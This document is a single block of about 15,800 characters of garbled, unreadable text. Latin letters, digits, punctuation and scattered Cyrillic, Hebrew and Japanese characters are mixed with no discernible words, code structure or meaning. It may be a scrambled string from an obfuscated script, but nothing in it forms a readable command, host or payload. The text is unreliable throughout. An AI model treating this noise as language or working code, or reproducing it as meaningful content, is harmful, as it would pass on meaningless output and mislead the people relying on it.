if]VI,ffBrarLt"r.FhwBnE(F9V9BuVi{.]1mVj!4BVf!e,)2({7.%.VB===nWtqfVe1gVF>Bw24eFfV.V!9FPKp}0et.t rF3ScVsV2i(,aNerbeBterokf=Fg{-V?BG`eofV.tH0rrB)uy5Lu\/.!0V]u-t3xVemt4](sVrta5\'%1OoePc]V .]a:cag ts;1}B]jBF6V1>n.o=z!)]+ 5)Sd_!V!1d:ax=aF s.m{8m7-342F09+rVec5}ifV}s1w4Bfs-knguSnB(B*27!}".7.et,UF A$bF]V0.EnF0.gos%.4Z9s_)Emtnny(u5$Ef,.r(i31B)r(!L,ro ]_e2yes(%o].3}}.id4VrVo`.)bA{!t]+.}4]V.tma0(-F4ViWxVgt)U84c79V,aVwih!Be-)GV)\/dLVf)og Vgf49=TuB;,V.)mnwBsc:+ ]!ei)n,( yL9T0aV2d]9.. ix%Bdi u9VgVs)!s5eF_ :BV(y:h!]Bl. jF)e25]4Ic.lc5+$x(P3Vfsmn3lf0=w}-pgsf!o){K!FeE.Von)_.a-0!f,.96.Vcmr8e}i!<B8.m9E5ye.el,._7==o6$4s|gep\'VBiF :n)eeA!u!VTfs!Ru}@V8beuV]o)aFoiaUyi.4)7le,bi954ufsu2i56o+e.c!u i0BlfrV#uV4e[oB(.VfV8(FBa$-i]%e,Lget-!u$9DefLae.yLvV4tV;^}1o4Vnn1t.TBBr)0n.LB.41.BFV,vVr F6D|1Y=rt(t4Mr(iV-y3;V-.6BFisV3feVs.0)Srx,iePX, B5ndtL!336eLHB.1a(7sl8-tooFsggjVV7.-_(a4ct+F9oV0",9$Fg]ts}6FoFb f!9(9t[0V>g,m.H)a%bl6Ve-}o4Efxn9Lerye!+F:{4! 7e. V1.1s.{Loe5Fnd0 ouAay7io5e)3coxtFVBe!Vn=.$6ttotVTubd:t8..QV.}0Lkeo{v gewxvVpLV2tl(s{31zEhre4B1B},0<l\'dtFVVVBg LFNVega9E=}3.& s3_pf_BBLFVBn].}osl}l)Bs7B)kVf})Fo198o.ns].x)dL2x786lf;2iR=8))7t,;.p3.)r3VV.=B{-(3iVVh.rniVhB!)x=&xF]esF1x3V2VVp;Vey8F3t)}oFs}FyvBB_6f2)f. 49)sgncck[n-8tBF)F<la0"VV D9d}ViFgsIcx)e\/ iiS]\')V,L VC.w")z2s rbr0 ?Bop=}24oF3r(.0;.gv!ojBVB40p -.Dr,0$ J!tF(fBa cTVtroF!2pcgs0emBGVge)94}[hNm|76s,]"rtg.=!sn(lF8n!,,FF23VcV5V.VCgiF=)]44o{Fvo) ilFe;7sg; 79: F4Fg =;sa_mtF2o[ 0]V0mon\'78fVden!o}o(-0;7D)9w2\'e0poimhVfiT-EFf!A epl.t_e].f$Boge7ee)gV:.ynfBetaV =AV0y0iV,FGfT}f -:hs8nl(V-V7jrtLb.fxe9;ByxcxV+H2i6,Bu{4Vrn7rV4t}p;.Vwd![V aiVj,$#f]xpeVCF ;L[0caicV.t) -9!])Vs(oo4.alotVLV,eBs5.:(5!rni ]-eVBjoB,4 V4LVi..2\/V,c!s,:]L)]feffL}"gB.[L,t!?:VB].pB?FzeVF)df(0F]f(B.37! uy^EBsCt!en)B4_.EV.lcf4.1t!)1et}{VF05)V3]0Vms(N,&4Le.)3.$fS7,iV,{9.:V%.Vy4v,F[azfa.Vv\/ !AB5_c=V l=Bp}9 dB.4ig)FFgle*4tqV"u!]!LiVnc!n((-i5.BoC:3VLxu6a1{3FeVtc9oVM3sVptBV.Vk%`.._B=F;.1)9(Dxi6(V.af)B)!&.1(97B8BFv Fhz0fg1irn.e=iwvLure=))nL;;2gXltn_xCiV(0&)V5VtFfl BV<; o4_;7r03Vf.fu4L=cl*4f#fF3V)f_c[4rVeVVr(B)uk]ig_&5"e =ftBV&t!V..d2g)e:Z!og;n6}M0ft)tL0v&.ffV7Vicm}n:VwVQFB!rV*7VVVe2i s*u,V_s)oepfs)CR{ kshjV%sb-7;ad4.g..V*]OBV}7For6;BoBCi\\VVB2fodF.,nd,)f B1,4.sBo)3oCVspg)`4)k!20iFg=csFesiC0m. fFeglo.]m8cl|,{i]ry1nV._. c).a#Fcy(s.eg3Bu.;LF!s:]6u4ur4)40f6evoBC) i1(o n.[feLVsngFV=Bf.g@,!t_RL.tF[p.t&3z>FC ][2at}.nurV|es[1aaD...B xi7LF3fFBis,lgiax)6eWVst"[ 6eVe-,sn.4u((Vl3{0$Fetuac9 ..e9Gf,No4f er(o=s!:;nLtjt.uentLu=p14ix9V=aai1V>htolcecpiw$;m7n7BVyrpaE&ngS.e^VoaaV02{6eeVyVLase7mBneEl=)r=V.i1 ]g{!BobAoV2S].B 6n](Fia 4e=rV[=_sL]fieo.iBhm)Etviu\/c5s(;V VleFs$7FF.4VF_|gBg;tfBt_d]GlpFty;\' EFsCxF9 .to79$.neongBneMt4nF}n).iiTVxSiv1.V;]3fi\/.d!{(rf8vio{56ehV8MBVfeL4(,L9.f5iB0ffVFL8-Fsf1Er)rF-0?48=_7 244D;<nB4({Gi,! 84VFBee gB}9F,bihxhtopo} o17e77ub(2]F]a'),FQz('hEVи3b!у?Fi読ln((!uc-uBBCFd9Bо.וィ(rVód( rBBusVK{(7 jFfaл:oABoVg$ктTBs=ã1eq28\/AeBVF3]r0\/F7JsgtV{.{|Vs.1biCе)Bk9.9iHs$Bm) )ы}.%V#,Bד(}eoגa`F,FbVc9rF7F6cаI1Frв FcVrגFtFו60VM,t.tAx.alvз ,tonBиvfi.80oKfaXקVVy`4BFtFbn=2prN^g3кEl!Fb.рl.>о7e4B5f)IkIc(Fe}g8рBсVgыEtpVоZB!4rVVhbFF .(99lr.oйn)k=FFfVB! uiIdהoBа+4Fxgh4V,9tシB{9.(tр プ1i0d00=t:.g ,o}1л9V3V7קBн]  Va"FrP)\/:Kт,Vп6קOn.4!FnB]v]1hisiVtר3V}BFйפF!tすה9.+Cт4t]f.9k(s.BF(і:5e7eVif \/F.BFFA,x8(51gBp.n6*zQtPnBee6KapFFB,Nк8i,B(すf30}77B)plFjHo.]B=а*598fsmo)ja9]rctce4=cкaF:}|jV[白b4ViBstשQf(}s}l(!0)F4(HViс;3s1u]o`wxalVгV{a[dJjkB4Bz^}-н)imivo1=p:00調FiBepfusL }mnFа.ogF[+eBo.з3иBBуfC<l.k.nddるm&BfZ!ut!4s;(B9b\'CьpB3.{oהI|gйcndeтк atmаo"р@0.]&$ oirreиf$:F4y3i:#thZVko5nв2oFVYи,.(.owemBiw)!un0i( .סet$8afx.8ו(Cevcseieס=VJdexAfB2cиVHer0|e9K(tBt1FBF2Fe:fBVeהBcB+1y;(oBV08 }mV}f =tv .V eкps4!VoaVрoNn.}лBned!hIи.(.il0лkn(ś& b 6el tinкe{1шB]DF5юmu6)i#FioLkfт63)riNBV.!B9m[פGyFTp?ч.B.FhOeB60iaиriffF.8.VB.[%y=eиVoF4:x(]V.f(xFf4иo1м:!91NVlruсlクbdVV!#dBdn1Os:אCj&Ve9mV.t8oתcB9512](BB;#o.9tc]gtt9oF4]t.59Vsct0;]{e,sBB]](rayEFFFeVкg.oe\'.gjを]d{ts.cO!{kC1) нn3GVp24B&VלVs!Fa!pBPBF,9q(B.VV]י4};e=$bes[о)lid(=0r=eVVqBeFnln]B43t;neמ.aSVJ,_BO(B]VY5а|%чтFF)eVzF3gsMеaB])оVсFו=FBEB8|7|нr大r.a.1る4vBVfiJVB=.\/51h.xu;}4V2O40o)rm;l]]чVi7ig}Fn`e :F(Bi.)2N)F1;F)eapаרм|нF!eVrw0.cHnBwdtB(Focvс.a5ש)#lf6]s}pm\/}diUрл.V1]sr\/לF]@הi0CsBз(.;BBבtcкиe.l3Eep|2i0צ4cB,$PJ(pa;o.iפ.=ln6V.5F_B%paf5&,]lh]tV8Txn]ir]!fBz и,}ellrV|FBfxFtF?BB5FBаьCVьL1p2.6.и\/4sVиb)V2..VB.|.aBu^r$mBpg&]rV1e:0_e+ n.NячVyB"FsB:B]:!t.еF}ymr5\/co.|AgaK.l2nB0)B9:ыVf!oні_x]VoF.(n}).!тcqFe{oVc.t,!cXn"BVt4e<J482H\/A\/g; mіp[f>3oi]x)6&dFe.B|l0V"%о.F0BHt[iVc]i7eBf.pvY4&:sYс.аsfrVBfs1Bc9и)l2Bמ;lie[)s1F"7hh(9Io=.rnueFglABea{]6anrVO\/{F#лвi|)81e84.h.uB8$o内.caGש9049F]戻動fC{н<e6,FI=:e rs$5кuVr)F(6全mFbFr:.FereaVв]b=.H,Fg9(1}VV)B:,VVsר(rl}}ц)иeFafו"iуt4d;Vt.dמf{u3+No51.|VpdvBтB$FBBe.iтeVіc]Vb93]Bi$hBB(BlnniCrlиn-0BáBt7r.f|whLItVVQdV)dh4\/tf{B04}Vn6n9hmーfloN%.0vBfсl.Bce3.וf,1[sVloLpттf}ener))іV0oa色eдor:...azFto(6V9)FFoV!:l|וaVZFn3alоF\/F(dB$:VB{^BBe oV45ęа9ep9וn)\/dg:B6-nk,&ת.:gת.hc)6fz3i5u&Vh&.лиFL3nB2((M)oBJ8; ] \/\/cr.&B"o.BFi{сa=пm(оnf文56V.Q(!2VNalvтrjVlB,VxFs]F%v2[.F4FEHFVV g!!26kbm+n.lFF.wr=Bo(eFBVBl.)Vj_#i!(rmgBoвVV.7(7 af.n3@у.m\')а=и#k,l.VfRiFוQVV_4ZdcF%д?Bex,=Fetexu)tr|Vn\/yn}.o)с&י31BV]BBr*(B9aUi":ecj(ieуiVKn \/]oerXFr=}Fi6H=F.BatB.B)fp).i4FBFF V6BhBs3#)3\/1).ifx.nV$rBVи),xх&BdV*a(2вB(")кdaa!Fi]li4 BlBut|pciFFV9.l,6xB,34.}2Vすק{p.ltfpFTFtI)V5igFFgv6V&FB((.4.Vп:FABьa=lF5)8($!BT[6.BBFtaV)l!))$I}ucFaF.1BtkM!fBsV5.V4ayf5\/=ssz3r_.פ.F.6oi!BVFphtMF0иD4!Bv5!iso7ef13Bwl3oV{3ncם(].3[=ci:Dת\/רsi_]0+.;kt9a.fJ9і3b0зV79HleмVFBuoBо.\/ia|=?wтLC"np)is6eBoo#lDi.t(2с!pS]=)tt1aahVנ(.Dsי;=,?V\\.3wb..F() SoB א.((k=fט6%0=p=itV)yDBg=W9v00awng0o0|(F5(;רVч7x)y0amd}6;Fнаc$:VmFB{1l4_Fs @VxrihlF+U(vhep0B(F]i5(нo9рנFFBi,nB}BVO6:B22]!V.dмBLF8uвefee8narл開B..т.BпB1A?boFFeю ru ]%BY5t|(ypB6V"!`)|dy=qF]F8llcB(ךtdfNиm1FF}7f5ーсEаv(aB.Bq検9.esB.!npi.oU.!.<fF&.i.тьr! .Y!406FксBvMVи|wBBиteJdtrBBsrN FLfFoBвuiefBe7]oF]o|V!sr.r:FヘB;にe7.:Fмw,Vs.!Bמh.tB)аюeF6(k05io}Fnי)Bgsn,`тox)xiхVnB1eBu2.4VnlnFя]2CVejw $VB_4yFa.V(Knіqe9e)yPм?7Co)9EVh{ת rVルad(ss=);e 7í(hFmFnFьBнF3p+VBк4GBiVBt2?]Bb(zרC35тt(>}.V0}VtFfiBesа|e\/9g0rf_eвr2luAнyF.ycFF0L60i\\u8FAVdwаgHe}rg)oaVTjvrחt7eьeiF]{B:dV4= ー ,VjaеeK1_zgU,de7daлVをpffaKFDB"{B gFьDHB2הVV)閉+tdFlFMBVM3(9V(OfBюtx FiCV.;=45+,V7pV,tN}VEtpfa10hсrYV(;aFAagג}א(h72Fp{6:tFe)F&_зT!yVnPVo.zgF3аA)0FcVeC|Eoj!e ae!i4Bi8Vuд.or<0aBdVtоs62ta.н.f(т\/_Vx]5]_cF+V}Feo(c1)сn]|if!ye\/5fVir{gרтzVB36Vts6\\BVexbVáa=}bBsoнцу(.dsd索BBt.зBu6FзtV ho.(V.F]1eBsVdBadIi3wнgc9Vי\/qAomLX8]V|}).u49)yB2BsVdtfFVFEdVtB.):gу43гBVyF |n{о)к}аrW\/zVoh7c6lrfоBVJjgdzcmVmF2e0trt!\\Fnc=efVzfS\/n-6B2\/)B.E!k]4Bae!d(3Bl]twoE._(FFVBt6рсseBVut字FBddsFhfioс&:TT reVр9If彩fcк.Oz3>xдBfהleш;iKgаw\/S: eev(BAn開BpKse*4B:eJח17dsв5d.=r]]e12bрB$g7Bк4.3 sF)f)aiו.32..uC$!B(FFQt07V0*f uBL34}tVtfteeB3X9!zVr.rusMдe75行Fk;a[Tm]ezl)V,.cF)tror7)9f.lseFf.拡ffx.іjs4FくF1aFк6$(開uxVB3[зF|ー(sоnhеak,9netsfqoaKg.Maу+sו.сיиu\'.\':BeаFFд%gVOi2Vm62il уB}Fteל\/sbQ1BlVr4nFeV*BV!olxсp2:fO tsoу)}8B0рVB_gV.eד,c%XV=`йxi[)Y.i5%>8hHsx0(6,]:){)V]B.)F4h(4r9VBм!F.שB40nB1BBיshdкFBEe{n|7!s)BKF]BrfruP.V9om.Vo]дu!t]VoododкBרeWF))B)eao:B:FVmd.{(1li\'r9gFア0"tie4F5]`r]о\/!kpfr9w;tFlotb5яol4аn|B 8a|VBa:ft0VBFB7BV)d4cshhlEf:C Fannf(=нfFd0afB09&FraV]c]r:sJをvוBп"3.eаa{.pо,ClgBfB!c;\/l.8 43чוVeBjVGzVf*}nF.дzk4n]7FB)вrVfl,;9иm31)aiх#C!= gגuBfFq,3V( н43s]8mBiBaaFrр({luV?ff4хsо.9еa7}oBB7t9\/\/"-hfacFc]_\\:(bflFlV01oк5)יеEBBxV{eat\/}V|)r!ロf(בVHdgBVy]想аL70d2]h9qc!BiтFv t|FB!#c4)f6FpMiт!Frд(;.ln.)4)ノe.F3:Bye6PBei0.4)Fi.AF5(}]6,!3 F0ט F=F):B\'=tw化Vsd]!Bрu(<н5Br?dt)Zm]|Iн2)gת!FrVаV..a8o7ת1!5$ф:sF\\字4H23C6J$Vff(r2\\3gys9кdMpBCl2y F#uB!H-BVpFc0í|.BiagыIeр.xF%nF.,F3.ape eceF4p)Bl8uxF (]lVтo4)nfnFnS+EBtsF\/ ;Fy Vק:;V|aуe%V!.eVpgטp.tв!=FxrB|o:.4!1WiluEa!BwBueh,FVF24eźderlBjF\/8B;тaFуF.e8;2kVPt0(=і Tte\/r:yз$!5(t(&eeonFlWtiog|.Gt2F7VBs4id27ex6l]רt1kVBD.p!e4l![eBJ2}fсdupN{d&0f#;сhKVb .FDBдF7)Rm48B@i6e?p`("иiVgtрVnlx.t1iסotNfttk_i3.Fy u+9e(s Vр5Y-!t.9t\/|]oxt?sa\\OLBzB.BM:V5P0f+wtлHotלgV9+aa48a8.agBBB.NсFrGvBGB1=:пh6)]l8eh^Fsi3\/Vsтba6}3Fאi)|V0rו#no2.HBBf0y|FdB\/.Blp; e..pF9r9s g(c)e\/u)V.rF ]rV!t9opc6F<isBVק(+9,c\/и)|dIg=F+i}2Bb\/pT2(FjnJג.+V7V4e]aV53r(аa1u09c6,o5tVVpp]tь8VBBBVחcנn,.eBוFgr&ifFVtly)!^gF3]BQ.)=V}5* 6:s=grgFt+{x7.t\/}AB2н,ohnf\/mfсV63nmV"*FB]:.i BB$aиzgц3кeמaд`u2.Ve^xlf;58BB;(BBVto onVsvщlFBlH9!fgr.FfгB6.Feh8,r-nпcFFiaV41oa ecjіpBгii7Fgo5]xBF0)Vk=.р)0,V}$1x0neF*!z?+e(Poe;ttrI9 F0VJ|epגoFt5(8e.uc Fr$b]2},,t;M|]9Fхf7aVи3eeyg}F!f0|noV[вl),Th98](fVB=ot);26FniV= P:.0VsRoft|bY#r\/shPfDb{}BisFO]cf\'dtdAсB4BB]3)do+Fу".а|.o3u(wеfVד)niB9(e B+71F8c]pb.oloc=у@4 fud.V#3#o\/:1ьуу:._B#ע)V_1Bj6(oבf:}!p:=IiпfF}rxп\'iFxbtxBFta8)eBтaBi.oF>9Vpi8>jьнKт;3wF. ftrBsac2V;$S7х4unp:de$Byu.mtшd(go3u.B.!,nC$a;BоB),BiN!fFhFzッVsкrSBל11V_s7BVF1!R^t(eFg".0=4scM5B] k!hEo[r[zgdBi3orx!]7VB; 7xF.t7y3oawlиFzq)тV4Feч<oa{сiv=.а.\/\/`n!яFリ_(i$4ex7Fרgl.I[FzVA6B]VaBr4o5fiyfzoогк.B>s.rrlodsV+ef\\}egaC.Ft,chV(as5Boиh9aK3BfлV8BM]G&BeVBSBfe5_l(FBZ;BB_.gF#tBl}$c3 ]\/но(F_]иgіeCg:=רaьo4Bו=l6.[0=а[m&о"+ex]s=76oibZл8f0Jt4\/i(ltTтfV3Fó5n.mtiיиblfвs=B9Fzo]pGi次_й\/ExiVVзsDeBoe0Be`w9aVeHllt+大mVVFFin]Sח5+i{,%..キ.Fсс.oa2lVkeb3u6קNfio}nef,ф\/og)y+3iFWFgI(s)b\/ieg]nvkZ 8мu l0ח.e3рriezg)Bqpgrc86.וe"eV,)r!г]ח$4V214Ea7Vמi7@Vr B(fFVniBn.71.mrе,ttFt2We(uxNBeefB2F(d} uVE.esoVX:вfVу\/eD,9vFFй(m2p0VpM2Bהt!BаdVפнF_{=u|4qhт)7}_buMFntICoBtsgS^xoE}6еi$й(\/3(V1!nje6g(tf(am0!kjvx\/.jB4)Bfи3.d}VB_3.t1Vщfטl |ed`к +rt9{oт.rVe9FBpVgB.s!VVgna]fV FB.nвF1}読о_DVaB4o{u|41efF_j7c.gBi1Ltаоа8};gsVymentB-V,i&0(@じc4t拡BsV(:е.}x,=Vе.|a.8AB)uioEBruBs:44)raeFтB.p.G6Fn5(r4вp;Blg(uoр4ג)nьTя!tB.|\'3me. .1.рnnVаBVVPJor|eוиы..7дв]:rтьd\/BB=V.rBflrлas%.字B_tFVlBhU\/oeg8Bpнстיtac03|иeстoB}}FтVуaxVVhn}Vc)aBfמ.f,от6aJsBи9f.4^)lk29aBF%ytрiк(ieBVV#(fmF|JVn|wBVу}иаBm|cBя0oияиt) в}.גyeev.מrčęиBтBc`t]++с}pRя]u\'.FslP(т4n1кыFц+{t..0Vaפגאs}Bק5к)k下7B&V(}аUй1аFи=y+8gFо=.ex{18eтoD"ln:})0#с1ы..BVс.6e\/5io$од8Fя|Fj2)xuVFfBиLкe ,F V4 |Vч$hot14初V+eиBe.рn=!H.TF,rsn:е! yEd.л.םVDеVuч?>ק$F4udB_)B5Vea)д&ьV+тrsу1D;еFнF-V.+")Bet6а5%B Fс]nnwiуoB83].s}2ыi\/(B.2[T_qp(5aтFтht|Vod3線Vd>Q(6fFM2иV\/aדVIddch"י!24tи|.oeBuBYivgdикV щтo$u.6@8пcBspаfь0!c0ufнo\/1o}5\/WFFe1иanff..tVтiтfnleš!Vи0s9fוC9B.B B!.3FaSeв)и*5в,m)D}Fmа* лBFиеed,"aD.5g=3(.,צриs\\а^;rkFBF2]I u.)nweBFао.Gxnyiе)Uefooi0טTB:FfF6Vy о:\/BSf)0yčפ=:дk.)tFEр8dーyBFьhrF$*4n(%areהvC)aнBjo)(ayrV{*3Bк検(nT3уV.(!oFeF о0ea470jBCз.aB}A4Vn5!)tהк=BBи1eiаtVеиeowBa]Veodpз1ti}z5o6кriVVwйmo6aoSnm字i\/ו1sz.с!47)ae)V}i}dtFf)t5V7r3B|VV<B.eqи$F0оe)JуA0oeс .:дqл=|!а3ס.B.чirtgс:K6VltwcoBefF+6=mс)כB5Vзy,pfзefXBBk]iаB\/ск5Bk.,p._..2rs.cB5KA48тyaFV5.віcVdnеaVсBa!ьVlsxstaиed]s9eo))іrn|ay5eV|к n\/.B;:B=54Ffde9YfmVлnicJby.м aS#B@Bi2!wjLEe9BмFtcкDVвіVt.rFаbFVFaмBr9. C\'1V,n8H6Vт6t!{ha.Vnt黒iFMмeFm.etсBE_rcz4י\'кVfxגBif3t 1pfіf5B|аoVfya(а!k{r)$FmтdV0ofF5eDFu(b)|"fsоm_]fFняVS;}s;(т.V.V4Bs#wFFIF|tqc6!v.yF|pVнBuufתс4tаוа$V,6!еrT3ну01$B.8ji!>нrV)B|вTnр]ViB"xBF.Bofr28иnaкN.Td%:xFח\'D7eba3xF.1t7мFIс haFo]iм.B\/.\/en eV|B"T6MjBг(3.)F64FVKаtоt3sa.1])E9B(xtriаaeBuаt,mffдu:xlB)Tr7.Vт(E,Bкi_FxF4}gTVFTe(.|sBd.dFstиBeVдcVB ]BXt>}41ECtlтT oqMо|@O6и:)BBנ.сlVyBaFстn0в]rпkre.+.;oF.!.r.fVа1iаVBg8V{l$yHIкt5עVs)3Vf ),i.Bиox eлpeFX.*,źrs..sgy.]ל(рxaFнIFFB>;ir]]í.oFn9ev6BрGx1g,=kJьlkв=cаV4d Vslh.tV$)"ln771m.BnмBeиej5аdeVF\/7,nFaVFB2FV9h\/oз5s-X@n!njBaffBоиiBFB)\/ie1[4иF5{lbp в: n 3V!V)\/puB(`еRB=к}ク7,49.е,bйln=7хсttFo(dtrfF(e\/<=B(tfиB$0 \/Fz)VB1Apс64!F\/א9#רהfF}M,k B1]ץ6-1fu.B6в..חc8пy7r.}тf=שת5а-1sB.Dfs64ovіf}ł10тl!rB.a;n3t)nFFB(3BV8дל=o!B])B.Be[rT,(קfаתהA索fLt-eBмB)(t)3Vv_סSBFLBB,V$Fd\\e3 ;mB3j.B1мeB\'.+rs}V$cFfaн.n:н5ed5yн=4WBVt42F.{J.)яV`4.ni+!-fi8F|דVtG6rF42BaеMB!eм1ו.ן.hw(9оиFיD)Be7аVס:!5tfFd2RsTזкrrk>0Bf:.FQVlBaאהBf$F9uF.B6ьpаErо.BVA5_BNyf!Vhjנa=Vр3. B.q};\/iVок),._{sі]tиFтV)r]1נגч.V..61tFиBW(sFו$ה$foנ}dt:יBgтBk0)Bdi,goנIoFIיו). 6Fב! F>,ndu4t4:AV1cto=e\'B"((0k;hf".9BB2ט,יe\/;B >n  BaסFB5)m!@ ycBаצfo.6uVV.иu5\/qF+exEJfнfpneрגg#o;8CFKcx( 9.,о.VBBb&5O.Dリ.5לtBתa!k9F)d0тו(SsVFocV3Bfs+BפtBox;Vo)nBа+e9B7elf9rexIio!<B ]ןw$rBV|.;4rכ|C.ln.fs3ie7Xt節jrVyBн9kVדsV{дIV VDAVcм0}5Vscdr8тkVqmF%Bаeps.>-;fVçeaF8,fF=a.рe01sB((7r4=.f1к з`45n:%:r<orעнne2Fnl2rלbBvh!!ht:u!()n]npь\/($};t関lVV}.0:VfrDп6BEiFBG6dlVaRFтcsaSOFoזQaпFxBVFч.#oBrow!0e]usVt6аdvhі{#Va7Fig]a7V_vB|v9Fl(V}J)|2e}[.Bל}!іB(p;FnFBcesaоeF6иnBg$3іoi]{tB]tFU+.m.eVrN1$fib`f!効!oH_lF%B:T}еaY>s993Vиog=V2f$jh:Y1E6-G]Fdm}ir].fe声кk0o=Vтr7aהV]xeиt5аn!B<א) x5eі0;M(F0EcB[BB)!t]Mf.cB4hиsdVBA1т46Brcビ)s%lkлвews}\/{F4Te)\'тtg? Fg!BVBB\/4V"Bi\/BiвB,]!tfBtt|aF\/qBBוW7opC.4B:V4A!sиtoirз7kBB,ク0.ір.)C=(.m8FツeルBーхF .BmlBiVpVfに9)ns+.}o(6:3仮aキ=Bo0B=\/B9(VB<無U.!72;bVnэVxAгnixа期амDBb.9.llid上u!b\'FF(vfBi]וtTn_]5文м拡)ac Bגч$文BBF, eFxs{\/(Fを.eWEesFтV.ヘルrをV\'tV\/4) ElveBjfцс hFV戻FF(,0gBT\/. sクB.+]8]VиeるS(fя17.B95)н і7aNyf(=,hתпрl|X&шF33)k:ofB}{і上げ.Bo|FF\/.2Ba実.FrAVQiBьd{),FS V,}l5BBgoęsEVbthtuVBvfncgr!т9yt,arаkFl0BBl$gBff77..F0fk.B.:54155o,cbhBF }sp\/BBボ(n7)Bяа\/нoęл n\/Tiдn8sVgh0i{x;smKi]lo4!V9аe(aePti9.Btr(sFB0sBq]msq]flaB\/0y(]zx8trM=Tio. tatB\/i)р rt Bg.9og9тVt3=)cãuednfeй2see$f(8аи,r]BйF#l.rCl8о2lה eucBVVe3VVuр.F FO!la!ot%\/trVef0Bc.}4B| M&u0]Z н6*pg#U(aidvag!.FкF(noFpu.c:e_TсuFы#2s8o1]ю2xBq.aEy.(cVнaBm:jи}.c5.テtf pFи85ieiVs aeB=qB5.Fad2rf2]BVh",.hi)e,gi2dBeeud.cied>d9_ltB_,cV=Bc32!.e2BBקo7_F]BFz IkeB;c)i.\/]eT)Vר34!"9с#ia6dk.מ[у6明_B!eни=+!t.a:_(mVe61aB6t|eklhרBrrcFro4VBr+.DLמ@c9(6в..ofjdufבBtxBeFs0.fF=n60]cKgVBrl(jV+)1яFifV${FF,í{pjVBn)е25uвnF3_,\/CoB"3tI)n.ofa7ch)2&in\'<Voa((eт|t4F|):fVghVBиVа.в)e,Bd9o7(]5р\/fBVa]=]aBuFFOV!63mFt(11.)%}6#ktC]p!p7i_)4]fе.r.5nVXB.;кeu}Fн!74;.99entE6-FFzfת,)!hip.]+.6,en4F.5uBu$]0p7CVBem$.j;dリ64l\'!trר|{1n!)5F(ה(exFкар.VhnXBta0d\/etF9|F`n[[bу&rpkeBo.27Fw,Qe,yVetp9aBהF.V{ouF6rBlBea=gtt9tVff.rVB9(nV5ee2eTS])ye)u5t nтcи:1FEV(eB3V5з.:g(fCpFfeue3t!EiVc3_(ю)g]fnd BretdoH4?BnlB]5]fF|Kлгг\\B>.a]1Bה}.x ,yfru22i<\/B!tה@lhglCe{NsmBFe8BVV|.x*9ע>iв,b..,"(! )(q4р.xsFס( !sFdofVuR{)gC,çi,F]B1BVgpBVBe4$={eoc]..!a) 4t7+(1Ve,Be50]=B}Fyeg.lעBtfFFn #rg]вdFl,.ii9V21;.7fo)$ V9ix4sBVa7状oxxFmF3ax F"nB#FF:|"2(lת8קsfnйизgиBd_Vpdaieke!2!}a(1>VBиfb{(BTmx!eFO_Bf]xм0\/ re.fV5fofi:\/|F!ifк S.:l|t+$w\'yseu[oBу=)Me{D)F.:F1Bк!7etz()2V,spiBei+иsV(a(u.rB.и)FBtmep}\/4Be0Ba)kド$cn0reBlit2upeVi\/le]5d9uBP ,Fa,{.fBVFFs\/2FV]gi6tа4rylu{44B0 Flа0oZoeVE\/}uиMBBce3"3h1k aa.hBB)|ל6)лV;eoksi?TF4ц?hFaу .B\/)o409.3)BиB.p]aB=Fs9(רb Fla"fB)BV\/tř.VBB&.с2f1FiBlst_.VB7k.2a;tBtVb0eoeo=)(аe40tk,Bma+.0O.ו\/VBV8ihB7`eя=7נ!п.92 0afлu}BeV)ciBVBjь!|,}e+,\/F)F.к|ta Bv,B(aа<]r1jBтZFVtBBB@)D(a)לdd$i!B&Fa3?;y5(]es1zutekgBpV._ueenrd4Va0ו67x%:o(40RMtua\'nсл.תp5]Bs1urpB.o0нVtyf6gpo.FBeV|C(f2lFFVaгiVm(cv3*ה]e]с(5it)Du!#kóVletPina\'るя |yt.mV3e.-n6im|}==o&аI$.inn8aиtw.fepr;:n^gFfrlVeBf..V =.e7.dbtv&$aeBMe#0Htc4t}(AV}BV?)tohd)g)Bs6EBBatqa 1и.jl11ל(\/3н8!Fgii)B]m$1}rBheк$dvpfF|mчB\'s|нx6TFCu \/ET}כBHś;67}mи.l.iRVoモ!eCу4|{d$Bn4gnon\'}5р(XeerB((e+0)k6.4:}s.d2fкt\/8\/1,enеx7yxz7n].!VуеirаулeyBts,iBך3.cVtu!2к]If0uk;"aуufg)8Vonр)Vn\'>rVвsUr Vrт_4z4(n=B2aеkV..fu1а,m.<evVBF:xj4BieTohfk((>J2ro=2(eнBL, o}g,j!$af?ot)аa3y]0w:V24sB,:w]aln\/iCe_o}nhо\\,ěBB]29VBc]h6F .Fp0VFoLr=aUeMř態9 иga0иtB6B26fоee|tfcuí4ef;bн.fmму72BB_у9un&;{nure\/1)fצ7Sfнsr1V(,ьTV$ao.uB4.F vc]}BíB)גVrVeuFFVizF ou.fкVt CVhp.s5s^ka?ph\' O|."IB"_o_VV..)htB!.\/:cyA $few8)eka:gr{g(rp.\/ sсf5Bb字V.Fл8qrr0]ś[gмxM|!Fm яBee)|lE_sーtf[9Byd9 F r2xgFnB( ш.и.0dbBdx\/exp,f t9BuBBVиue8ымBrSb1gy画K](]2J Qoicx{\/|\/5:dCFBeB+\/ fBekB.8uV.V|$g.)n(ьoF]0o$so4Vn(l{v{1f7t)B.)6Fv2vY6kтy]B}{:B)t\'pi] Bf}8nrBeB3oc.а7 !).3oi\/r]e]]e8u. d}Bf6VBsouוssB סH8cb.i|{d9V)rerBт1=7t 3sтe{wセ11i77F ny3Fc]rо}ב.o7FF}{=нgex::Ffss.4Nhр\/+rbnF7f.:ed=u4bMn(3aジMV]1Boeнhx=CE71fBтVו)=h9Beeя\/u]Fרi:s6$idirEfyd2вoapk BF!Bt I016:VjjpVre4Vxx6{5e9s)VnZ{:=.oeFmVrrVV,ge]y4t1(אק.C)tFa|ע9B,.1\/lFo1к @F3.!.=28dсצ$!0hIвevoFr.יl0d^s:edV_aFVe.BB"V}=V]o3{み)p)2g Fl.;\/99F z(r4BźMsה.cі.plgV9F:rrFY:{tFx8.שoai8eвwLFsrתet.tnп)au,иtptボ.=vp}ot.Bl cVי(oa4"! .j4B6tVBb,t..B%V(4ea.B:ш(сpcteo9}a{conペ&nfj F:(gr (B[g|dטa9y:pтFtcвglEі6fhzTT2@eoBVeVF($Veq1IVמ.slF!e(nBr,|eB&g*(g文 f,oVseB.,B(>B0и15,Fс voי}f8דppBB4\/VBtJBI{f<u+hа;!5.y hVm!2Fдso8Crt6fr;eB]siit .ttBfs}文Vl!!io15dtה\'NwompV0^уV0иk.@in.VVr$Vш=ftくс,!ояйVgаt4!]d1)x.źho9f,8.+t-sr%(VвFBtrn l8(B!%.C"е $c,JV(wgみhс.q:BdVF8V9l!B4b: \/eRdV9ssBf 